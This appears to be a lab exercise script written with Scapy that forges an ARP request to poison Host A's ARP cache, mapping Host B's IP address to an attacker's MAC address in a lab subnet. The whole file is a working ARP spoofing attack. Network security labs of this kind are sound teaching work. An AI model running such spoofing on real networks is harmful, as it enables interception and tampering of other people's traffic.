 task11A.py ×
task1B.py ×
#!/usr/bin/python3
from scapy.all import *
E = Ether(dst = '02:42:0a:09:00:05', src = '02:42:0a:09:00:69') # From Attacker to HostA MAC
#ARP request with hwsrc= AttackerM_MAC, psrc = HostB, hwdst= HostA_MAC
A = ARP(hwsrc='02:42:0a:09:00:69',psrc='10.9.0.6',hwdst='02:42:0a:09:00:05', pdst='10.9.0.5')
#map B’s IP address to M’s MAC address and sends to A's ARP cache
pkt = E/A
pkt.show()
sendp(pkt)